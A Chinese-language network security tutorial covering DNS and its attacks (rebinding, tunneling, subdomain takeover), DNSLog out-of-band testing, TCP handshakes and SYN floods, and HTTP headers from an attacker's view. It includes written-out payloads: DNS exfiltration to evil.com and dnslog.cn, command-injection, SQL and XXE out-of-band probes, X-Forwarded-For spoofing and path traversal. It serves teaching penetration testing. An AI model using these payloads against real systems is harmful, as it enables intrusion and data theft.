当用户在浏览器输入 https://www.baidu.com 时,第一步是将这个“人类可读”的域名转换为“机器可识别”的 IP 地址。这一过程称为 DNS 域名解析。
DNS 是一个分层的分布式系统,其查询流程如下:
客户端 → 浏览器缓存 → 操作系统 hosts 文件 → 本地 DNS 缓存 → 递归 DNS 服务器(如 8.8.8.8)
↓
根域名服务器(Root)→ 顶级域服务器(TLD, 如 .com)→ 权威 DNS 服务器(Baidu 自建)
(1)本地查询
- 浏览器 → 操作系统 → 本地 DNS 缓存
- 如果曾访问过并未过期,可直接返回 IP。
(2)递归解析过程(本地域名服务器执行)
- 如果本地没有缓存,请求发给本地 DNS(通常是运营商/路由器)
- 本地 DNS 依次向根服务器、顶级域服务器(.com)、权威 DNS 服务器查询最终 IP。
- 最终获得 IP,如:
220.181.38.148
DNS常见解析类型
- A 记录:IPv4 地址映射(如
183.221.253.100) - AAAA 记录:IPv6 地址
- CNAME:别名记录,常用于CDN(如
www指向www-a.baidustatic.com) - MX 记录:邮件服务器地址
- TXT 记录:用于 SPF、DKIM 等验证信息
注意:一次完整的 DNS 查询可能涉及 UDP 协议端口 53,并且默认不加密,因此易被中间人篡改。
实用命令与工具操作
# 使用 nslookup
nslookup www.baidu.com
# 强制指定 DNS 服务器查询(例如 Google Public DNS)
nslookup www.baidu.com 8.8.8.8
常见DNS相关故障排查场景
| 问题现象 | 可能原因 | 排查方法 |
|---|---|---|
| “无法访问网站”但 IP 能 ping 通 | DNS 解析失败 | ping www.baidu.com 失败,但 ping 183.221.253.100 成功 |
| 解析结果异常(返回虚假 IP) | DNS 劫持/污染 | 对比不同 DNS 服务器的结果(如 8.8.8.8 vs 114.114.114.114) |
| 解析缓慢 | TTL 过长或链路过远 | 使用 dig +trace 查看递归路径 |
3.1.2 攻击面分析
1. DNS 劫持(DNS Hijacking)
① 运营商 / 路由器劫持
攻击者或运营商修改 DNS 服务器的解析结果,把你访问的域名指向其他服务器。
示例:
你访问 www.baidu.com → 返回的是某广告网站甚至钓鱼网站。
② 本地 DNS 劫持(中毒)
恶意软件修改系统的 DNS 设置,把 DNS 服务器改为攻击者的服务器。
表现:
wifi正常,手机访问正常,但你电脑访问被跳转。ipconfig /all中 DNS 地址异常(比如 123.45.6.7 这种陌生地址)
2. DNS 欺骗 / 缓存投毒(DNS Spoofing / Cache Poisoning)
机制:
DNS 查询是无验证的 UDP 包,攻击者伪造 DNS 响应包,在真实服务器之前到达客户端,从而骗过本地缓存。
通过不断递归查询不存在的子域名,强迫 DNS 不断向权威服务器查询 攻击者伪造应答 → 让缓存中“域名=恶意IP”持续存在。
危害:
- 大量用户长期访问到恶意站点
- 不需要控制运营商,只需要向目标 DNS 服务器狂发伪造包
3. DNS 重绑定攻击(DNS Rebinding)
攻击目标:你的本地网络(内网)
步骤:
- 你访问一个攻击者的网站(外网)
- 攻击者让域名第一次解析到他的服务器(A)
- 随后再让域名解析到你内网设备 IP(例如 192.168.1.1)
- 浏览器允许访问“同一域名”,从而访问到你内网设备的管理接口
关键知识点:
DNS重绑定攻击的核心是利用浏览器对同一域名的信任,但后端IP变化。现代浏览器有DNS缓存策略,通常缓存时间由TTL决定,但攻击者可以设置极短的TTL。
同源策略(SOP)确实只看 origin(协议+域名+端口),不看IP。所以即使IP从攻击者服务器变为192.168.1.1,浏览器仍然认为这是同源的。
攻击的关键是:第一次访问攻击者服务器时,会加载恶意JS代码。然后JS继续轮询同一个域名,此时DNS已变为内网IP,JS就可以向内网IP发送请求,而浏览器认为这是同源的。
攻击条件:
- 受害者访问 attacker.com
- attacker.com 的DNS TTL 设置为1秒或极小值
- 第一次解析到 6.6.6.6(攻击者服务器)
- 服务器返回包含恶意JS的页面
- JS 延时几秒后,再次请求 attacker.com/api
- 此时浏览器重新DNS查询,得到 192.168.1.1
- JS 的请求实际发送到内网路由器
- 浏览器认为这是同源请求,携带了cookie等凭据
危害:
- 攻击者可以从外网访问你内网的摄像头、NAS、路由器
- 绕过同源策略,JS 能访问内网接口
4. DNS 隧道(DNS Tunneling)
攻击者利用 DNS 查询携带数据,把内网数据隐蔽地传到外网。
原理:
DNS 查询是允许跨防火墙的 (因为绝大多数公司/学校必须允许 53 端口出站)
攻击者把数据编码成:
dGhpcy1pcy1zZWNyZXQ=.evil.com
服务器收到查询后,可以反解 base64,从而拿到数据。
用途:
- 外渗数据(泄密)
- 建立 C2 通道(远程控制内网被控机)
- 绕过网络审计
5. DDoS:DNS 放大攻击(DNS Amplification)
攻击者向开放 DNS 服务器发送小查询包,但伪造源 IP 为受害者 IP。
DNS 会返回一个更大的数据包给受害者,实现放大流量的 DDoS。
放大比例: 可达 50 倍~100 倍
效果:
大量 DNS 响应包涌向目标,导致目标服务器崩溃。
6. 区域传送泄露(DNS Zone Transfer Leak)
DNS 主从服务器间用 AXFR 协议同步整个域名解析区数据。
若配置不当,没有限制IP,任何人都能执行 AXFR:
dig axfr @ns1.example.com example.com
攻击者可获得:
- 所有子域名
- 所有内部主机名
- 可能的内部结构信息(比如 test、dev、intranet)
属于非常严重的信息泄露。
7. 子域名接管(Subdomain Takeover)
当 DNS 指向一个不存在的服务时(如 CNAME 指向被释放的云服务器资源)
攻击者注册同名资源,即可“接管子域名”。
核心原理:僵尸CNAME记录
想象你租了个公寓(云服务器),把地址告诉朋友(DNS的CNAME记录)。后来你搬走了,但忘了通知朋友。新住户(攻击者)搬进来,开始接收你朋友的信件。
| 特性 | A 记录 | CNAME 记录 |
|---|---|---|
| 指向目标 | IP 地址 (如 185.199.108.153) |
另一个域名 (如 github.io) |
| 查询次数 | 一次搞定 | 需要两次查询(先查CNAME,再查目标域名的A记录) |
| 最终效果 | 域名 → IP | 域名 → 另一个域名 → IP |
| 所有权风险 | IP 是服务商的,难被"抢" | 目标域名可被他人注册/释放 |
| 适用场景 | 固定服务器 | CDN、云服务、第三方托管 |
攻击场景还原
危险操作(埋下隐患):
blog.example.com. 3600 IN CNAME example.github.io
↓
"我们用GitHub Pages建博客,配好域名就上线!"
后来:
- 项目废弃,
example.github.io被删除 - 但DNS记录没删!
blog.example.com依然指向这个不存在的地址
攻击者发现:
- 用工具扫描
*.example.com发现blog.example.com指向example.github.io - 访问
blog.example.com→ 404 Not Found - 尝试在GitHub注册
example.github.io→ 成功!(因为没人用)
结果:
- 攻击者现在完全控制
blog.example.com的内容 - 浏览器访问
blog.example.com显示的是攻击者的页面 - SSL证书也能申请(Let's Encrypt验证域名所有权)
危害:
- 伪装成官网子域名做钓鱼
- XSS、恶意下载
- 邮件欺骗
8.DNSLog(渗透/CTF 常用)
DNSLog 是安全测试中非常重要的工具,可以检测:
- SSRF(服务端请求伪造)
- XXE(XML 实体注入)
- RCE(远程命令执行)
- 盲注漏洞(Blind Injection)
因为即使漏洞没有回显 → 服务端仍会对 DNS 域名进行解析 → 你可以从 DNSLog 平台看到请求记录 从而确认漏洞存在。
DNSLog 的原理
- 注册一个 NS 记录指向自己服务器
例如:
xxxx.dnslog.cn 的 NS = attacker-dns-server
- 当目标服务器触发漏洞时执行:
ping abcdef.xxxx.dnslog.cn
- 目标服务器在解析这个域名时
DNS 请求会发给攻击者控制的 NS 服务器
- DNSLog 显示请求记录
包括:
- 子域名内容(可携带 payload)
- 解析方 IP(得知服务器真实 IP)
DNSLog 的用途示例
SSRF 检测
http://target.com/?url=http://abcdef.dnslog.cn
后台解析域名 → 记录显示 说明 SSRF 存在。
RCE 检测
ping `whoami`.dnslog.cn //linux
ping `%USERNAME%`.dnslog.cn //windows
盲命令注入
load_file(concat('http://',version(),'.dnslog.cn'))
XXE 带外(OOB)利用
<!ENTITY % xxe SYSTEM "http://xxe.dnslog.cn/evil.dtd">
3.1.3 DNSlog小实验:利用 DNS 查询外带 Windows 系统信息
实验目标
理解:
- 什么是 DNS 外带(Data Exfiltration)
- 如何利用 Windows 命令行 发起 DNS 查询
- 如何把命令执行结果(如用户名、系统版本)作为子域名“外带”到 DNSLog
- 了解渗透测试中“无回显漏洞的验证方式”
实验准备
1. 访问 DNSLog 平台
打开浏览器访问:
点击 “Get SubDomain” 你将获得一个类似的域名:
abcdxw.dnslog.cn
保持此网页不要关闭,会自动刷新记录。
2. 打开 Yakit
- 打开软件
- 首页左侧找到:「DNSLog」
- 选择”内置“或者选择”dnslog.cn“,点击“生成一个可用域名”
你会得到一个类似:
vgcpyflwfw.lfcx.eu.org
两个都可以使用。
实验部分 A:外带 Windows 用户名
Windows cmd 的 set username 可以打印当前用户名。
将结果拼接到 DNS 子域名中:
命令:
for /f %i in ('echo %username%') do nslookup %i.abcdxw.dnslog.cn
或使用 ping(更快):
for /f %i in ('echo %username%') do ping %i.abcdxw.dnslog.cn
或者最简单的:
ping %USERNAME%.abcdxw.dnslog.cn
工作原理:
for /f会把%username%取出,例如 Alice执行:
ping Alice.abcdxw.dnslog.cnDNSLog 收到请求,显示:
Alice.abcdxw.dnslog.cn
可以直观看到自己的用户名成功外带到 DNSLog
实验部分 B:外带主机系统(os)
Windows 主机系统:
for /f %i in ('echo %os%') do ping %i.abcdxw.dnslog.cn
DNSLog 显示类似:
WIN10-PC.abcdxw.dnslog.cn
3.2 TCP三次握手
3.2.1 技术原理
建立一个 TCP 连接需要“三次握手”,缺一不可:
第一次握手 (SYN): 客户端向服务端发送一个 SYN(Synchronize Sequence Numbers)报文段,其中包含一个由客户端随机生成的初始序列号(Initial Sequence Number, ISN),例如 seq=x。发送后,客户端进入 SYN_SEND 状态,等待服务端的确认。
第二次握手 (SYN+ACK)
: 服务端收到 SYN 报文段后,如果同意建立连接,会向客户端回复一个确认报文段。该报文段包含两个关键信息:
- SYN:服务端也需要同步自己的初始序列号,因此报文段中也包含一个由服务端随机生成的初始序列号,例如 seq=y。
- ACK (Acknowledgement):用于确认收到了客户端的请求。其确认号被设置为客户端初始序列号加一,即 ack=x+1。
- 发送该报文段后,服务端进入 SYN_RECV 状态。
第三次握手 (ACK): 客户端收到服务端的 SYN+ACK 报文段后,会向服务端发送一个最终的确认报文段。该报文段包含确认号 ack=y+1。发送后,客户端进入 ESTABLISHED 状态。服务端收到这个 ACK 报文段后,也进入 ESTABLISHED 状态。
至此,双方都确认了连接的建立,TCP 连接成功创建,可以开始进行双向数据传输。

关键要点:
- SYN:同步序列号,建立初始序列号
- ACK:确认号,保证握手报文被成功接收
- 半连接队列:服务器收到SYN后,在SYN_RCVD状态等待最终ACK,此时连接处于"半开"状态
- 全连接队列:完成三次握手后,连接进入ESTABLISHED,可被
accept()调用
使用wireshark抓包可以看到tcp握手过程。ip.addr == 113.44.59.124
close强制:登录后连接终止,浏览器必须重新建立连接,旧的"未认证连接上下文"被彻底销毁。
与HTTP/1.1 Connection: keep-alive的关系
keep-alive是应用层复用TCP连接的机制,与三次握手深度绑定:
| 场景 | 无Keep-Alive (HTTP/1.0) | 有Keep-Alive (HTTP/1.1) |
|---|---|---|
| 连接建立 | 每个HTTP请求都需三次握手 | 仅首次请求需要握手 |
| 连接关闭 | 响应后立即四次挥手断开 | 超时或达到请求数量上限后关闭 |
| 性能影响 | 高延迟(TCP握手需1 RTT) | 延迟降低50%以上 |
| 资源消耗 | 频繁创建/销毁连接,CPU和内存开销大 | 连接复用,服务器压力显著降低 |
| 并发限制 | 浏览器需开启6-8个并行TCP连接 | 单个连接可处理多个请求 |
工作流程示例:
# 第一次请求 (需TCP握手)
GET /page1.html HTTP/1.1
Host: example.com
Connection: keep-alive
# 第二次请求 (复用同一TCP连接,无握手开销)
GET /page2.html HTTP/1.1
Host: example.com
Connection: keep-alive
# 服务器在空闲超时(通常5秒)后关闭连接
核心关系总结:
- TCP握手是前提:没有三次握手建立的可靠连接,HTTP无法传输
- Keep-Alive是优化:通过复用TCP连接,避免重复握手开销
- HTTP/1.1默认开启:
Connection: keep-alive是默认行为,除非显式指定Connection: close - 性能瓶颈:即使Keep-Alive解决了连接建立开销,HTTP/1.1的请求队头阻塞问题依然存在(需等待前一个响应返回)
3.2.2 攻击面分析
TCP安全问题:SYN Flood DDoS攻击
三次握手的设计缺陷使其极易遭受SYN Flood攻击:
攻击原理:
- 攻击者伪造大量不存在的源IP地址,向服务器发送SYN包
- 服务器响应SYN+ACK并进入SYN_RCVD状态,将半连接信息存入半连接队列
- 由于源IP是伪造的,服务器永远收不到最终的ACK确认
- 半连接队列被耗尽,无法处理正常用户的合法SYN请求
危害特征:
- 资源耗尽:半连接队列满后,正常连接被拒绝(
connection refused) - 低消耗高伤害:攻击者仅需发送SYN包,几乎不消耗带宽,但能让服务器瘫痪
- 难以追踪:源IP伪造使得追踪真实攻击源困难
防御措施:
| 技术 | 原理 | 效果 |
|---|---|---|
| SYN Cookies | 不存半连接信息,将序列号加密编码在SYN+ACK中 | 半连接队列永不耗尽,但增加CPU计算开销 |
| 增大半连接队列 | 调高net.ipv4.tcp_max_syn_backlog |
可承受更多攻击流量,治标不治本 |
| 缩短SYN超时 | 减少net.ipv4.tcp_synack_retries |
快速回收半连接资源 |
| 防火墙过滤 | 识别并拦截异常SYN流量模式 | 需专业设备,可能误杀正常流量 |
| SYN Proxy | 代理服务器先完成三次握手,确认合法后再与后端建立连接 | 隐藏真实服务器IP,但增加延迟 |
3.3 tcp四次挥手

断开一个 TCP 连接则需要“四次挥手”,缺一不可:
- 第一次挥手 (FIN):当客户端(或任何一方)决定关闭连接时,它会向服务端发送一个 FIN(Finish)标志的报文段,表示自己已经没有数据要发送了。该报文段包含一个序列号 seq=u。发送后,客户端进入 FIN-WAIT-1 状态。
- 第二次挥手 (ACK):服务端收到 FIN 报文段后,会立即回复一个 ACK 确认报文段。其确认号为 ack=u+1。发送后,服务端进入 CLOSE-WAIT 状态。客户端收到这个 ACK 后,进入 FIN-WAIT-2 状态。此时,TCP 连接处于半关闭(Half-Close)状态:客户端到服务端的发送通道已关闭,但服务端到客户端的发送通道仍然可以传输数据。
- 第三次挥手 (FIN):当服务端确认所有待发送的数据都已发送完毕后,它也会向客户端发送一个 FIN 报文段,表示自己也准备关闭连接。该报文段同样包含一个序列号 seq=y。发送后,服务端进入 LAST-ACK 状态,等待客户端的最终确认。
- 第四次挥手:客户端收到服务端的 FIN 报文段后,会回复一个最终的 ACK 确认报文段,确认号为 ack=y+1。发送后,客户端进入 TIME-WAIT 状态。服务端在收到这个 ACK 后,立即进入 CLOSED 状态,完成连接关闭。客户端则会在 TIME-WAIT 状态下等待 2MSL(Maximum Segment Lifetime,报文段最大生存时间)后,才最终进入 CLOSED 状态。
只要四次挥手没有结束,客户端和服务端就可以继续传输数据!
客户端 服务器
|--- FIN ------->| (我发完了)
|<-- ACK --------| (知道了)
|<-- FIN --------| (我也发完了)
|--- ACK ------->| (知道了,连接关闭)
四、URL 结构、HTTP 报文及其安全性
4.1 URL 基础组成与语法
一个完整的统一资源定位符(URL)是访问互联网资源的基础。它不仅标识了目标位置,还包含了协议、身份验证、路径和参数等关键信息。
https://user:pass@www.example.com:8080/path/to/resource?query=1&key=value#section
| 组成部分 | 含义 | 是否必须 | 安全提示 |
|---|---|---|---|
| 协议(Scheme) | http, https |
✅ 必须 | HTTP 明文传输,HTTPS 使用 TLS 加密,优先使用 https |
| 用户信息(Userinfo) | user:pass |
❌ 可选(不推荐明文写密码) | 极不安全!明文暴露凭据,日志、代理服务器均可捕获 |
| 主机名(Host) | www.example.com |
✅ 必须 | 支持域名或 IP 地址 |
| 端口号(Port) | :8080 |
❌ 可省略(默认 80/443) | 非标准端口可能绕过防火墙策略,但也容易被扫描发现 |
| 路径(Path) | /path/to/resource |
✅ 存在资源则需指定 | 敏感路径如 /admin, /debug.php 可能暴露攻击入口 |
| 查询参数(Query) | ?query=1&key=value |
❌ 可选 | 参数常用于传递数据,也是注入类漏洞的高发区 |
| 锚点(Fragment) | #section |
❌ 可选(前端跳转用) | 浏览器不会将其发送给服务器,但可通过 JavaScript 获取 |
技术原理说明: URL 的解析遵循 RFC 3986 标准,由
scheme://[userinfo@]host[:port]/path[?query][#fragment]构成。其中:
scheme决定通信方式(HTTP/TCP 或 HTTPS/TLS)host解析为 IP 地址(通过 DNS)port指定服务监听端口path和query构成请求 URI,供 Web 服务器路由处理fragment完全在客户端处理,对服务器不可见
安全风险示例: 若 URL 包含用户凭证:
http://admin:password123@internal.example.com:8080/config
该链接一旦被记录在浏览器历史、Nginx 日志、反向代理日志中,攻击者可直接提取账号密码登录系统。
URL 与安全攻防的常见关系
| URL 组件 | 相关攻击 | 示例 |
|---|---|---|
| Query | SQL 注入、逻辑越权 | ?id=1 → ?id=2 |
| Path | 目录遍历 | /../../etc/passwd |
| Host | Host Header 攻击 | 重置密码被导向攻击者域名 |
| Fragment | 前端 XSS | #<script>alert(1)</script> |
特别注意:浏览器不会把 Fragment(#)发送给服务器,所以它通常用于前端攻击(DOM XSS)。
4.2 URI vs URL vs URN
这三者属于“资源标识体系”的不同层级概念,理解它们有助于深入掌握网络寻址逻辑。
| 名称 | 全称 | 含义 | 示例 |
|---|---|---|---|
| URI | Uniform Resource Identifier | 统一资源标识符(统称) | mailto:user@example.com |
| URL | Uniform Resource Locator | 统一资源定位符(可访问地址) | https://example.com/page.html |
| URN | Uniform Resource Name | 统一资源命名符(唯一标识) | urn:isbn:978-0-123456-78-9 |
一句话总结: URL 是 URI 的子集;URN 是另一类 URI。
类比解释:
- URI = 地址系统(总称):包含所有能标识资源的方式
- URL = 住址:告诉你资源在哪里、怎么访问(可定位)
- URN = 身份证号:永久唯一的名字,不依赖资源位置(不可定位)
| 概念 | 类比 | 特点 |
|---|---|---|
| URL | 家里的“具体地址” | 能找到你 |
| URN | 你的“身份证号” | 只告诉你的身份 |
| URI | 地址 + 身份证 的统称 | 广义标识符 |
实战意义:
- 渗透测试时我们主要关注 URL —— 因为它是可访问的入口。
- 但在某些 API 设计中,会使用 URN 来命名资源(如 RESTful API 返回
{"id": "urn:uuid:..."}),可用于追踪资源生命周期。
例如,在 OAuth 2.0 中,sub 字段常以 URN 形式表示用户唯一 ID:
{
"sub": "urn:auth0:myapp:auth_user_abc123",
"name": "Alice"
}
这类结构虽不能直接访问,但可用于构造越权请求(如修改 sub 值尝试越权操作)。
4.3 HTTP 请求报文结构


HTTP 请求由四部分构成:
[请求行]
[请求头 Headers]
[空行 \r\n]
[请求体 Body](仅 POST/PUT 等方法存在)
4.3.1 请求行(Request Line)
格式:
<Method> <Request-URI> <HTTP-Version>
示例:
GET /index.html HTTP/1.1
POST /login.php HTTP/1.1
常见请求方法对比表
| 方法 | 描述 | 幂等性 | 安全性 | 典型用途 |
|---|---|---|---|---|
| GET | 获取资源 | ✅ 幂等 | ✅ 安全 | 页面浏览、搜索查询 |
| POST | 提交数据 | ❌ 不幂等 | ❌ 不安全 | 登录、注册、文件上传 |
| PUT | 更新资源(全量) | ✅ 幂等 | ❌ 不安全 | 替换整个文件或配置 |
| DELETE | 删除资源 | ✅ 幂等 | ❌ 不安全 | 移除内容 |
| HEAD | 获取响应头(无 body) | ✅ 幂等 | ✅ 安全 | 检查资源是否存在 |
| OPTIONS | 查询支持的方法 | ✅ 幂等 | ✅ 安全 | CORS 预检、API 探测 |
幂等性:多次执行结果一致(如删除已删除的资源仍返回成功)。 安全性:是否改变服务器状态(GET 不应有副作用)。
4.3.2 常见请求头列表
| 请求头 | 作用 | 示例值 | 优先级 | 关键攻击点 | 相关技术 |
|---|---|---|---|---|---|
| Host | 指定目标主机和端口 | Host: example.com:8080 |
⭐⭐⭐⭐⭐ | CDN绕过、虚拟主机探测、Host注入 | DNS欺骗、Host枚举、响应分裂 |
| User-Agent | 标识客户端类型 | Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 Chrome/120.0 |
⭐⭐⭐⭐⭐ | WAF绕过、Bot识别规避、指纹伪装 | UA混淆、随机化、移动端模拟 |
| Referer | 上一级页面来源 | Referer: https://google.com |
⭐⭐⭐⭐ | CSRF防护绕过、权限控制依赖漏洞 | Referer过滤逻辑缺陷、钓鱼利用 |
| X-Forwarded-For (XFF) | 代理链中的原始IP地址 | X-Forwarded-For: 192.168.1.100, 10.0.0.1 |
⭐⭐⭐⭐ | IP伪造、内网探测、登录限制绕过 | XFF注入、日志污染、社工溯源干扰 |
| Cookie | 包含会话状态信息 | sessionid=abc123xyz; remember_token=def456 |
⭐⭐⭐⭐ | 会话劫持、越权访问、JWT篡改 | XSS窃取Cookie、HttpOnly绕过 |
| Authorization | 认证凭证(Bearer Token / Basic Auth) | Authorization: Bearer eyJhbGciOiJIUzI1Ni... Authorization: Basic dXNlcjpwYXNz |
⭐⭐⭐⭐ | Token爆破、签名伪造、OAuth滥用 | JWT alg=none、HS256暴力破解 |
| Content-Type | 请求体的数据格式 | application/json multipart/form-data text/xml |
⭐⭐⭐ | XXE注入、MIME混淆、参数解析错误 | XML外部实体、JSON数组注入 |
| Accept | 客户端接受的内容类型 | Accept: text/html, application/json;q=0.9 |
⭐⭐ | 触发错误响应、暴露后端结构 | Accept注入、内容协商泄露 |
| X-Real-IP | Nginx等反向代理传递的真实IP | X-Real-IP: 192.168.1.100 |
⭐⭐⭐ | 替代XFF伪造真实IP | 内部系统信任此头导致IP白名单绕过 |
说明:
- ⭐数量代表实战重要性排序,越高表示越可能成为突破口;
(1)User-Agent
技术原理
标识发起请求的客户端软件,包括浏览器、操作系统、设备类型等信息。
攻击场景
- WAF规则绕过:许多WAF基于UA判断是否是爬虫/Bot,可通过伪造UA绕过检测
- 版本差异漏洞触发:低版本IE可能存在ActiveX漏洞,伪造UA可诱导服务端启用不安全功能
- 移动端API调用:部分API仅允许App调用(如微信小程序),需抓包获取正确UA
绕过技巧(免杀 & Bypass)
| 场景 | 推荐UA |
|---|---|
| 模拟Chrome最新版 | Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 |
| 模拟微信内置浏览器 | Mozilla/5.0 (iPhone; CPU iPhone OS 14_8_1 like Mac OS X) Mobile/15E148 MicroMessenger/8.0.40(0x1800282a) NetType/WIFI Language/zh_CN |
| 模拟curl工具 | curl/7.64.1 |
| 完全空白(去特征化) | 删除整个User-Agent头(某些API仍可处理) |

(2)X-Forwarded-For(XFF)
技术原理
当请求经过代理(如Nginx、CDN、负载均衡)时,代理会在请求头中添加 X-Forwarded-For 来记录原始客户端IP。
格式:
X-Forwarded-For: client_ip, proxy1_ip, proxy2_ip
攻击场景
- IP白名单绕过:若系统信任XFF中的第一个IP,并将其作为身份依据,则可伪造任意IP
- 内网扫描伪装:伪造
X-Forwarded-For: 127.0.0.1或192.168.1.100,让服务器认为你是本地用户 - 日志污染:插入大量虚假IP干扰安全审计与溯源
实战Payload
GET /admin/dashboard HTTP/1.1
Host: target.com
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0
Accept: */*
若目标系统存在“仅允许本地访问”的逻辑,且通过XFF获取IP,则此请求将被视为“来自本机”。
真实WAF设备获取攻击源IP可以指定获取方式
(3)Cookie
技术原理
存储客户端会话信息,服务器通过Set-Cookie下发,后续请求自动携带Cookie维持状态。
存在浏览器上的表示用户身份的信息
用户可以修改,注意:一切可以被用户修改的东西都不安全!
